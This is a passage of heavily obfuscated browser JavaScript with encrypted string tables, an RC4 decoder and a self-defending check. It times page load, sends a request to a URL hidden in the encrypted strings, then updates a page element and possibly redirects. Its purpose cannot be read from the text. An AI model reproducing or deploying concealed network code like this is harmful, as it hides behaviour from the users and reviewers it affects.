77\x71\x5a\x76\x64\x7a\x45\x77\x66\x4d\x4f\x5a\x77\x70\x7a\x43\x72\x4d\x4b\x54\x58\x41\x72\x43\x6f\x77\x2f\x44\x72\x73\x4b\x2f\x77\x37\x58\x43\x6d\x45\x64\x6a\x58\x7a\x52\x69\x77\x71\x44\x44\x6e\x55\x6e\x44\x71\x63\x4b\x69\x77\x6f\x48\x44\x6a\x41\x3d\x3d','\x77\x70\x30\x54\x77\x34\x49\x3d','\x64\x43\x6e\x44\x71\x51\x3d\x3d','\x77\x35\x72\x43\x75\x63\x4b\x59\x52\x77\x3d\x3d','\x4e\x45\x6e\x43\x6d\x4d\x4b\x77\x44\x41\x70\x56','\x77\x6f\x45\x69\x77\x37\x31\x78\x77\x34\x4e\x6f\x47\x4d\x4b\x64\x77\x70\x66\x43\x71\x45\x5a\x35\x77\x36\x38\x3d','\x77\x70\x52\x73\x47\x41\x3d\x3d','\x77\x35\x54\x44\x68\x31\x51\x3d','\x49\x79\x58\x44\x6f\x77\x3d\x3d','\x4f\x68\x6e\x44\x68\x57\x2f\x44\x6f\x63\x4f\x4a\x64\x4d\x4f\x4a\x55\x38\x4b\x70\x77\x35\x4c\x43\x72\x43\x34\x2b\x45\x4d\x4b\x5a\x62\x38\x4f\x52\x43\x73\x4f\x4c\x44\x43\x48\x44\x6f\x51\x50\x43\x70\x73\x4b\x68\x44\x51\x66\x44\x68\x4d\x4f\x57\x77\x70\x68\x6b\x77\x72\x50\x44\x6a\x58\x49\x2b\x77\x70\x68\x45\x64\x53\x30\x3d','\x54\x41\x4c\x44\x6c\x41\x3d\x3d','\x77\x70\x44\x44\x67\x6a\x51\x3d','\x66\x4d\x4f\x63\x77\x35\x59\x3d','\x77\x34\x35\x4e\x77\x34\x45\x3d','\x77\x6f\x4c\x43\x74\x78\x48\x43\x69\x51\x3d\x3d','\x77\x70\x66\x44\x6c\x54\x7a\x43\x73\x73\x4f\x31\x77\x71\x34\x61\x77\x35\x55\x39\x77\x6f\x67\x75\x77\x70\x4d\x71\x77\x35\x2f\x44\x75\x67\x6c\x64\x77\x72\x77\x3d','\x46\x63\x4f\x33\x50\x42\x34\x34','\x77\x37\x41\x52\x77\x34\x49\x3d','\x41\x6d\x62\x43\x67\x67\x3d\x3d','\x77\x36\x72\x44\x72\x78\x51\x3d','\x77\x72\x4d\x37\x77\x37\x77\x3d','\x64\x43\x58\x43\x6d\x41\x3d\x3d','\x77\x71\x78\x4c\x45\x51\x3d\x3d','\x77\x34\x2f\x43\x73\x38\x4b\x49','\x55\x41\x4c\x44\x76\x77\x3d\x3d','\x77\x34\x37\x44\x75\x73\x4f\x71','\x53\x55\x49\x51','\x44\x63\x4b\x47\x77\x72\x7a\x43\x71\x4d\x4f\x39\x77\x70\x6e\x43\x76\x73\x4b\x6a\x77\x36\x77\x57\x77\x35\x73\x3d','\x77\x72\x55\x74\x43\x6c\x74\x58','\x77\x6f\x48\x44\x6e\x6a\x48\x43\x75\x51\x3d\x3d','\x50\x45\x4c\x43\x6e\x73\x4b\x42\x42\x41\x4e\x4a\x77\x70\x67\x36\x61\x63\x4b\x54\x77\x34\x37\x44\x71\x4d\x4b\x61\x4a\x53\x6a\x44\x72\x73\x4f\x39','\x77\x35\x59\x39\x59\x63\x4b\x31\x77\x72\x33\x43\x75\x38\x4b\x42\x77\x72\x62\x44\x6e\x63\x4b\x41','\x57\x38\x4b\x44\x77\x36\x55\x3d','\x4f\x48\x72\x43\x6f\x51\x3d\x3d','\x77\x6f\x78\x6c\x77\x72\x50\x44\x6f\x77\x3d\x3d','\x52\x63\x4b\x4f\x4f\x38\x4b\x68\x77\x36\x51\x77\x58\x67\x3d\x3d','\x77\x35\x63\x5a\x77\x70\x44\x44\x6d\x79\x33\x44\x6c\x4d\x4f\x66\x77\x34\x58\x43\x67\x52\x58\x44\x71\x6d\x4c\x44\x71\x6c\x58\x44\x67\x48\x4c\x43\x70\x4d\x4f\x63\x51\x68\x45\x4d\x63\x51\x6a\x44\x72\x44\x49\x3d','\x77\x6f\x7a\x43\x6e\x38\x4b\x56','\x64\x63\x4f\x7a\x77\x37\x41\x3d','\x77\x34\x59\x36\x77\x36\x70\x2b','\x77\x36\x55\x2b\x77\x36\x70\x50\x77\x72\x49\x36\x55\x77\x3d\x3d','\x77\x70\x38\x57\x77\x34\x4d\x6c\x77\x37\x49\x61\x62\x45\x44\x44\x6b\x6e\x62\x44\x67\x67\x31\x70\x66\x44\x46\x48\x77\x35\x6c\x53\x77\x72\x56\x34\x77\x35\x6b\x39\x77\x6f\x62\x43\x72\x38\x4b\x33\x43\x38\x4f\x51\x77\x70\x39\x70\x77\x70\x4a\x42','\x4f\x42\x6a\x43\x6a\x51\x3d\x3d','\x77\x35\x4c\x44\x6a\x4d\x4b\x35','\x45\x6d\x66\x43\x6d\x54\x59\x3d','\x77\x6f\x55\x31\x77\x36\x78\x45\x77\x35\x35\x67\x4f\x41\x3d\x3d','\x77\x37\x49\x6b\x77\x72\x58\x44\x6f\x33\x4e\x50\x77\x35\x76\x44\x74\x73\x4f\x58\x77\x34\x62\x44\x6f\x6b\x50\x44\x67\x4d\x4b\x72\x77\x72\x4e\x6b\x51\x32\x63\x3d','\x77\x36\x67\x4a\x77\x36\x6f\x3d','\x77\x37\x78\x65\x77\x35\x6b\x3d','\x77\x72\x76\x43\x69\x63\x4b\x44\x77\x72\x41\x3d','\x77\x70\x6a\x43\x6a\x63\x4b\x44\x77\x6f\x46\x33\x77\x35\x35\x31','\x77\x6f\x6f\x49\x43\x47\x7a\x43\x70\x4d\x4b\x6b\x77\x70\x76\x44\x73\x6a\x50\x43\x70\x42\x73\x59\x66\x4d\x4f\x70\x64\x63\x4b\x59\x63\x6e\x44\x43\x76\x53\x73\x3d','\x57\x73\x4b\x56\x77\x36\x50\x43\x70\x4d\x4b\x67\x77\x6f\x44\x44\x75\x63\x4b\x36','\x77\x36\x49\x66\x77\x34\x77\x3d'];(function(_0x137a30,_0x278297){var _0xb5dc08=function(_0x1c3e3b){while(--_0x1c3e3b){_0x137a30['\x70\x75\x73\x68'](_0x137a30['\x73\x68\x69\x66\x74']());}};var _0x53d63f=function(){var _0x573c96={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x517581,_0x5b6c8d,_0x10435c,_0x5c0792){_0x5c0792=_0x5c0792||{};var _0x37c456=_0x5b6c8d+'\x3d'+_0x10435c;var _0x217370=0x0;for(var _0x217370=0x0,_0x1cdb66=_0x517581['\x6c\x65\x6e\x67\x74\x68'];_0x217370<_0x1cdb66;_0x217370++){var _0x46721e=_0x517581[_0x217370];_0x37c456+='\x3b\x20'+_0x46721e;var _0x4ebf42=_0x517581[_0x46721e];_0x517581['\x70\x75\x73\x68'](_0x4ebf42);_0x1cdb66=_0x517581['\x6c\x65\x6e\x67\x74\x68'];if(_0x4ebf42!==!![]){_0x37c456+='\x3d'+_0x4ebf42;}}_0x5c0792['\x63\x6f\x6f\x6b\x69\x65']=_0x37c456;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2c5aa8,_0x3ee3e2){_0x2c5aa8=_0x2c5aa8||function(_0x1080b8){return _0x1080b8;};var _0x5e148a=_0x2c5aa8(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3ee3e2['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0xcc6e33=function(_0xa426f5,_0x5d7b6e){_0xa426f5(++_0x5d7b6e);};_0xcc6e33(_0xb5dc08,_0x278297);return _0x5e148a?decodeURIComponent(_0x5e148a[0x1]):undefined;}};var _0x37679a=function(){var _0x58e386=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x58e386['\x74\x65\x73\x74'](_0x573c96['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x573c96['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x37679a;var _0x2d18f1='';var _0x435a6f=_0x573c96['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x435a6f){_0x573c96['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x435a6f){_0x2d18f1=_0x573c96['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x573c96['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x53d63f();}(_0x1e9d,0x84));var _0xd1e9=function(_0x137a30,_0x278297){_0x137a30=_0x137a30-0x0;var _0xb5dc08=_0x1e9d[_0x137a30];if(_0xd1e9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x383603=function(){return this;};var _0x53d63f=_0x383603();var _0x573c96='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x53d63f['\x61\x74\x6f\x62']||(_0x53d63f['\x61\x74\x6f\x62']=function(_0x517581){var _0x5b6c8d=String(_0x517581)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x10435c=0x0,_0x5c0792,_0x37c456,_0x3674df=0x0,_0x217370='';_0x37c456=_0x5b6c8d['\x63\x68\x61\x72\x41\x74'](_0x3674df++);~_0x37c456&&(_0x5c0792=_0x10435c%0x4?_0x5c0792*0x40+_0x37c456:_0x37c456,_0x10435c++%0x4)?_0x217370+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5c0792>>(-0x2*_0x10435c&0x6)):0x0){_0x37c456=_0x573c96['\x69\x6e\x64\x65\x78\x4f\x66'](_0x37c456);}return _0x217370;});}());var _0x1cdb66=function(_0x46721e,_0x4ebf42){var _0x2c5aa8=[],_0x3ee3e2=0x0,_0x1080b8,_0x5e148a='',_0xcc6e33='';_0x46721e=atob(_0x46721e);for(var _0xa426f5=0x0,_0x5d7b6e=_0x46721e['\x6c\x65\x6e\x67\x74\x68'];_0xa426f5<_0x5d7b6e;_0xa426f5++){_0xcc6e33+='\x25'+('\x30\x30'+_0x46721e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xa426f5)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x46721e=decodeURIComponent(_0xcc6e33);for(var _0x37679a=0x0;_0x37679a<0x100;_0x37679a++){_0x2c5aa8[_0x37679a]=_0x37679a;}for(_0x37679a=0x0;_0x37679a<0x100;_0x37679a++){_0x3ee3e2=(_0x3ee3e2+_0x2c5aa8[_0x37679a]+_0x4ebf42['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x37679a%_0x4ebf42['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1080b8=_0x2c5aa8[_0x37679a];_0x2c5aa8[_0x37679a]=_0x2c5aa8[_0x3ee3e2];_0x2c5aa8[_0x3ee3e2]=_0x1080b8;}_0x37679a=0x0;_0x3ee3e2=0x0;for(var _0x58e386=0x0;_0x58e386<_0x46721e['\x6c\x65\x6e\x67\x74\x68'];_0x58e386++){_0x37679a=(_0x37679a+0x1)%0x100;_0x3ee3e2=(_0x3ee3e2+_0x2c5aa8[_0x37679a])%0x100;_0x1080b8=_0x2c5aa8[_0x37679a];_0x2c5aa8[_0x37679a]=_0x2c5aa8[_0x3ee3e2];_0x2c5aa8[_0x3ee3e2]=_0x1080b8;_0x5e148a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x46721e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x58e386)^_0x2c5aa8[(_0x2c5aa8[_0x37679a]+_0x2c5aa8[_0x3ee3e2])%0x100]);}return _0x5e148a;};_0xd1e9['\x72\x63\x34']=_0x1cdb66;_0xd1e9['\x64\x61\x74\x61']={};_0xd1e9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x2d18f1=_0xd1e9['\x64\x61\x74\x61'][_0x137a30];if(_0x2d18f1===undefined){if(_0xd1e9['\x6f\x6e\x63\x65']===undefined){var _0x435a6f=function(_0x3e356d){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x3e356d;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x435a6f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5944c7=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5944c7['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x435a6f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x17129c){if(!Boolean(~_0x17129c)){return _0x17129c;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x435a6f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x464e59){for(var _0x2fa606=0x0,_0x24ad0f=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x2fa606<_0x24ad0f;_0x2fa606++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x24ad0f=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x464e59(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x435a6f(_0xd1e9)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xd1e9['\x6f\x6e\x63\x65']=!![];}_0xb5dc08=_0xd1e9['\x72\x63\x34'](_0xb5dc08,_0x278297);_0xd1e9['\x64\x61\x74\x61'][_0x137a30]=_0xb5dc08;}else{_0xb5dc08=_0x2d18f1;}return _0xb5dc08;};(function(){var _0x39b393={'\x6d\x72\x6c':function _0x24e631(_0x21d754,_0x2c1844){return _0x21d754+_0x2c1844;},'\x51\x6b\x64':function _0x4a2398(_0xa3a153,_0x39a9c9){return _0xa3a153+_0x39a9c9;},'\x51\x4a\x6e':function _0x10f371(_0x1d7f44,_0x36d3a4){return _0x1d7f44-_0x36d3a4;},'\x6d\x4b\x65':function _0x176eb1(_0x348c7a,_0x6ce28e){return _0x348c7a(_0x6ce28e);},'\x51\x51\x57':function _0x2cb94f(_0x212b12){return _0x212b12();},'\x45\x44\x73':function _0x50746a(_0x13c156,_0x1c8142){return _0x13c156+_0x1c8142;},'\x5a\x67\x66':function _0xfce06e(_0x3c62f4,_0x5c4157){return _0x3c62f4==_0x5c4157;},'\x62\x74\x43':function _0x26c7b5(_0x1a88ad,_0x2d6785){return _0x1a88ad-_0x2d6785;},'\x67\x47\x4c':function _0x2139ca(_0x52f5e3,_0x386322){return _0x52f5e3+_0x386322;},'\x73\x50\x58':function _0x2404f5(_0x49e9c4,_0x2e2044){return _0x49e9c4+_0x2e2044;}};var _0x3b95b5=_0xd1e9('0x0', '\x6c\x30\x48\x37')[_0xd1e9('0x1', '\x50\x69\x21\x26')]('\x7c'),_0xd657e7=0x0;while(!![]){switch(_0x3b95b5[_0xd657e7++]){case'\x30':var _0x2e38d0=new _0x5712da[_0xd1e9('0x2', '\x50\x69\x21\x26')]()[_0xd1e9('0x3', '\x35\x24\x4b\x30')]();continue;case'\x31':var _0x5712da=this[_0xd1e9('0x4', '\x29\x52\x55\x24')];continue;case'\x32':var _0x1503a3=_0xd1e9('0x6', '\x98\x6e\x39\x76\xf1\x00\x76\x4b');continue;case'\x33':var _0x5ed38c=function(){_0x37522d[0x2]=_0x535eae[_0xd1e9('0x7', '\x57\x29\x49\x79')]('\x72\x3a',_0x535eae[_0xd1e9('0x8', '\x48\x7a\x41\x35')](new _0x5712da[_0xd1e9('0x9', '\x72\x75\x75\x29')]()[_0xd1e9('0xa', '\x5d\x63\x35\x26')](),_0x2e38d0));_0x4282d6[_0xd1e9('0xb', '\x21\x62\x51\x76')](_0xd1e9('0xc', '\x6f\x71\x6c\x62'))[_0xd1e9('0xd', '\x42\x58\x5e\x5a')]=_0x535eae[_0xd1e9('0xe', '\x4d\x4e\x68\x7a')](_0xd1e9('0xf', '\x48\x7a\x41\x35'),_0x535eae[_0xd1e9('0x10', '\x48\x7a\x41\x35')](_0x48ddc4,_0x535eae[_0xd1e9('0x11', '\x39\x42\x26\x71')](_0x535eae[_0xd1e9('0x12', '\x29\x52\x55\x24')](_0x535eae[_0xd1e9('0x13', '\x29\x4b\x43\x51')](_0x4f67c3,'\x20\x28'),_0x37522d[_0xd1e9('0x14', '\x63\x33\x40\x37')]()),'\x29')));};continue;case'\x34':var _0x48ddc4=_0x5712da[_0xd1e9('0x15', '\x39\x42\x26\x71')];continue;case'\x35':var _0x4f67c3=_0xd1e9('0x16', '\x44\x47\x6e\x38');continue;case'\x36':var _0x535eae={'\x42\x45\x7a':function _0x4cbfb7(_0x2e4bc2,_0x3cd630){return _0x39b393[_0xd1e9('0x17', '\x57\x4d\x34\x77')](_0x2e4bc2,_0x3cd630);},'\x61\x6f\x65':function _0x20b2f0(_0x474605,_0x2cb114){return _0x39b393[_0xd1e9('0x18', '\x5d\x63\x35\x26')](_0x474605,_0x2cb114);},'\x59\x44\x58':function _0x2938b3(_0x3192c8,_0x104660){return _0x39b393[_0xd1e9('0x19', '\x36\x32\x70\x5d')](_0x3192c8,_0x104660);},'\x62\x79\x6b':function _0x1c8519(_0x23db26,_0x107ea6){return _0x39b393[_0xd1e9('0x1a', '\x21\x62\x51\x76')](_0x23db26,_0x107ea6);},'\x43\x46\x4f':function _0x3c69cc(_0x1c2038){return _0x39b393[_0xd1e9('0x1b', '\x35\x24\x4b\x30')](_0x1c2038);},'\x6b\x56\x4d':function _0x50cf51(_0x4d2170,_0x36a1f3){return _0x39b393[_0xd1e9('0x1c', '\x6f\x71\x6c\x62')](_0x4d2170,_0x36a1f3);},'\x73\x77\x62':function _0x5743e3(_0x374d83,_0x28354c){return _0x39b393[_0xd1e9('0x1d', '\x72\x75\x75\x29')](_0x374d83,_0x28354c);},'\x6a\x52\x74':function _0x4ae91d(_0x37fdf5,_0x3e73ec){return _0x39b393[_0xd1e9('0x1e', '\x48\x7a\x41\x35')](_0x37fdf5,_0x3e73ec);},'\x50\x6a\x73':function _0xbdbe61(_0xcf5d1,_0x482ded){return _0x39b393[_0xd1e9('0x1f', '\x70\x7a\x79\x56')](_0xcf5d1,_0x482ded);},'\x7a\x74\x4d':function _0x566b7a(_0x3113d5,_0xe7e8d4){return _0x39b393[_0xd1e9('0x20', '\x46\x74\x25\x76')](_0x3113d5,_0xe7e8d4);},'\x62\x74\x68':function _0x4f7832(_0x4d1861){return _0x4d1861();}};continue;case'\x37':try{var _0x4f42a4=_0xd1e9('0x21', '\x6c\x36\x32\x65')[_0xd1e9('0x22', '\x66\x26\x75\x29')]('\x7c'),_0xba422=0x0;while(!![]){switch(_0x4f42a4[_0xba422++]){case'\x30':_0x456fce[_0xd1e9('0x23', '\x39\x42\x26\x71')](null);continue;case'\x31':_0x456fce[_0xd1e9('0x24', '\x5d\x63\x35\x26')]=function(){switch(_0x456fce[_0xd1e9('0x25', '\x68\x72\x62\x47')]){case 0x0:_0x4f67c3=_0x535eae[_0xd1e9('0x26', '\x6c\x36\x32\x65')](_0x535eae[_0xd1e9('0x27', '\x5d\x63\x35\x26')](new _0x5712da[_0xd1e9('0x28', '\x4b\x54\x56\x25')]()[_0xd1e9('0x29', '\x57\x61\x70\x21')](),_0x2e38d0),_0xd1e9('0x2a', '\x74\x5d\x61\x67'));break;case 0x1:_0x4f67c3=_0x535eae[_0xd1e9('0x2b', '\x6d\x62\x4d\x66')](_0x535eae[_0xd1e9('0x2c', '\x29\x52\x55\x24')](new _0x5712da[_0xd1e9('0x2d', '\x66\x58\x6d\x42')]()[_0xd1e9('0x2e', '\x66\x58\x6d\x42')](),_0x2e38d0),_0xd1e9('0x2f', '\x38\x75\x77\x66'));break;case 0x2:_0x4f67c3=_0x535eae[_0xd1e9('0x30', '\x7a\x34\x51\x53')](_0x535eae[_0xd1e9('0x31', '\x6b\x31\x24\x5b')](new _0x5712da[_0xd1e9('0x32', '\x61\x72\x47\x51')]()[_0xd1e9('0x33', '\x21\x62\x51\x76')](),_0x2e38d0),_0xd1e9('0x34', '\x4b\x54\x56\x25'));break;case 0x3:_0x4f67c3=_0x535eae[_0xd1e9('0x35', '\x66\x58\x6d\x42')](_0x535eae[_0xd1e9('0x36', '\x29\x4b\x43\x51')](new _0x5712da[_0xd1e9('0x37', '\x6d\x62\x4d\x66')]()[_0xd1e9('0x38', '\x6d\x62\x4d\x66')](),_0x2e38d0),_0xd1e9('0x39', '\x70\x7a\x70\x42'));break;case 0x4:_0x4f67c3=_0xd1e9('0x3a', '\x6c\x36\x32\x65');_0x37522d[0x1]=_0x535eae[_0xd1e9('0x3b', '\x6e\x63\x6b\x45')]('\x63\x3a',_0x535eae[_0xd1e9('0x3c', '\x21\x62\x51\x76')](new _0x5712da[_0xd1e9('0x3d', '\x67\x29\x67\x31')]()[_0xd1e9('0x3e', '\x63\x33\x40\x37')](),_0x2e38d0));if(_0x535eae[_0xd1e9('0x3f', '\x6f\x71\x6c\x62')](_0x456fce[_0xd1e9('0x40', '\x5b\x7a\x34\x32')],0xc8)){if(window[_0xd1e9('0x41', '\x35\x24\x4b\x30')]){_0x535eae[_0xd1e9('0x42', '\x72\x75\x75\x29')](_0x5ed38c);_0x5712da[_0xd1e9('0x43', '\x6d\x62\x4d\x66')][_0xd1e9('0x44', '\x39\x42\x26\x71')](_0xd1e9('0x45', '\x63\x33\x40\x37'),_0x5712da[_0xd1e9('0x46', '\x6c\x36\x32\x65')]);}else{_0x5712da[_0xd1e9('0x47', '\x7a\x34\x51\x53')][_0xd1e9('0x48', '\x64\x39\x43\x6a')]();}}break;}};continue;case'\x32':if(_0x5712da[_0xd1e9('0x49', '\x35\x24\x4b\x30')]){_0x456fce=new _0x5712da[_0xd1e9('0x4a', '\x47\x77\x48\x51')]();}else{_0x456fce=new _0x5712da[_0xd1e9('0x4b', '\x5e\x30\x33\x23')](_0xd1e9('0x4c', '\x46\x72\x51\x6e'));}continue;case'\x33':_0x37522d[0x0]=_0x39b393[_0xd1e9('0x4d', '\x35\x24\x4b\x30')]('\x73\x3a',_0x39b393[_0xd1e9('0x4e', '\x6e\x63\x6b\x45')](new _0x5712da[_0xd1e9('0x4f', '\x46\x72\x51\x6e')]()[_0xd1e9('0x50', '\x61\x72\x47\x51')](),_0x2e38d0));continue;case'\x34':_0x5712da[_0xd1e9('0x51', '\x6f\x71\x6c\x62')]=function(){if(!window[_0xd1e9('0x52', '\x66\x58\x6d\x42')])_0x535eae[_0xd1e9('0x53', '\x65\x36\x54\x31')](_0x5ed38c);};continue;case'\x35':_0x456fce[_0xd1e9('0x54', '\x5d\x63\x35\x26')](_0xd1e9('0x55', '\x5d\x63\x35\x26'),_0x39b393[_0xd1e9('0x56', '\x6f\x61\x55\x6f')](_0xd1e9('0x57', '\x72\x75\x75\x29'),_0x1503a3),![]);continue;}break;}}catch(_0x39da99){_0x4f67c3+=_0x39b393[_0xd1e9('0x58', '\x21\x62\x51\x76')](_0x39b393[_0xd1e9('0x59', '\x7a\x34\x51\x53')](_0x39b393[_0xd1e9('0x5a', '\x65\x36\x54\x31')](new _0x5712da[_0xd1e9('0x5b', '\x63\x33\x40\x37')]()[_0xd1e9('0x5c', '\x46\x74\x25\x76')](),_0x2e38d0),_0xd1e9('0x5d', '\x39\x42\x26\x71')),_0x39da99);}continue;case'\x38':var _0x37522d=new _0x5712da[_0xd1e9('0x5e', '\x65\x36\x54\x31')](0x3);continue;case'\x39':var _0x456fce;continue;case'\x31\x30':var _0x4282d6=_0x5712da[_0xd1e9('0x5f', '\x70\x7a\x70\x42')];continue;}break;}}());var _0x1032=['\x77\x35\x4a\x50\x49\x41\x3d\x3d','\x48\x51\x4c\x43\x70\x67\x3d\x3d','\x61\x44\x54\x43\x71\x78\x59\x67\x4b\x41\x3d\x3d','\x77\x35\x2f\x44\x6c\x63\x4b\x4b','\x77\x34\x72\x44\x70\x63\x4b\x79\x77\x70\x74\x66\x5a\x51\x3d\x3d','\x51\x6d\x67\x46','\x77\x37\x34\x57\x55\x41\x3d\x3d','\x77\x36\x54\x44\x6f\x45\x77\x3d','\x77\x72\x6b\x46\x77\x34\x6b\x3d','\x64\x4d\x4f\x66\x77\x35\x72\x44\x74\x52\x37\x43\x75\x51\x3d\x3d','\x64\x42\x2f\x43\x69\x41\x3d\x3d','\x77\x6f\x6a\x43\x69\x4d\x4f\x4c','\x77\x70\x63\x4b\x77\x34\x45\x3d','\x66\x52\x37\x44\x76\x67\x3d\x3d','\x77\x72\x4e\x39\x56\x77\x3d\x3d','\x61\x4d\x4f\x63\x61\x41\x3d\x3d','\x77\x35\x37\x43\x6b\x4d\x4f\x64\x57\x6e\x41\x39\x77\x37\x5a\x79\x77\x71\x4a\x58','\x56\x69\x38\x71','\x77\x72\x4c\x44\x75\x48\x4d\x3d','\x43\x4d\x4b\x49\x4c\x55\x4c\x44\x75\x48\x77\x6d\x55\x46\x55\x35','\x77\x6f\x76\x44\x76\x6b\x73\x3d','\x43\x38\x4f\x68\x4f\x51\x3d\x3d','\x4c\x4d\x4b\x58\x4f\x45\x6f\x75\x45\x38\x4f\x6f\x77\x35\x67\x4f\x59\x43\x4d\x3d','\x51\x56\x37\x43\x6b\x4d\x4f\x56\x77\x70\x38\x3d','\x4c\x6c\x54\x43\x76\x63\x4b\x6b\x52\x47\x63\x3d','\x77\x35\x6f\x4a\x77\x70\x6a\x43\x68\x67\x30\x68\x77\x6f\x52\x46\x5a\x45\x50\x43\x71\x63\x4f\x7a\x44\x51\x55\x3d','\x77\x71\x5a\x4b\x59\x63\x4f\x52\x77\x35\x4c\x43\x76\x67\x3d\x3d','\x5a\x4d\x4f\x48\x77\x35\x66\x44\x72\x69\x73\x3d','\x4a\x63\x4b\x57\x77\x72\x58\x44\x73\x78\x63\x3d','\x63\x38\x4b\x62\x77\x36\x51\x3d','\x77\x35\x6e\x43\x74\x4d\x4f\x6c','\x46\x54\x7a\x44\x73\x55\x6c\x42\x77\x72\x51\x3d','\x63\x38\x4b\x47\x77\x37\x4a\x57\x77\x6f\x33\x43\x6e\x67\x3d\x3d','\x41\x38\x4f\x6c\x48\x67\x50\x44\x6d\x46\x7a\x44\x76\x77\x3d\x3d','\x48\x38\x4f\x78\x77\x71\x4e\x53\x77\x6f\x58\x44\x73\x41\x3d\x3d','\x4a\x68\x66\x43\x6f\x77\x3d\x3d','\x77\x36\x4d\x4f\x52\x73\x4b\x44\x55\x6a\x4d\x6e','\x57\x52\x7a\x43\x72\x38\x4b\x6b\x77\x36\x64\x53','\x65\x43\x48\x44\x74\x63\x4b\x6a','\x5a\x7a\x6e\x43\x70\x41\x4d\x56\x4e\x41\x3d\x3d','\x45\x63\x4b\x71\x77\x35\x35\x6a\x77\x36\x35\x43\x77\x70\x4c\x44\x6e\x69\x31\x36\x42\x6a\x44\x44\x69\x63\x4b\x79\x64\x47\x6e\x43\x67\x30\x44\x43\x6c\x73\x4f\x49\x77\x70\x34\x66\x59\x4d\x4b\x4a\x47\x63\x4f\x4e\x77\x72\x33\x44\x69\x38\x4f\x63\x55\x52\x66\x43\x76\x44\x66\x43\x6f\x38\x4f\x70\x77\x6f\x33\x43\x75\x38\x4f\x72\x77\x34\x59\x76\x77\x34\x41\x72\x77\x37\x50\x43\x6a\x44\x6e\x43\x6c\x51\x3d\x3d','\x54\x6e\x72\x43\x74\x6a\x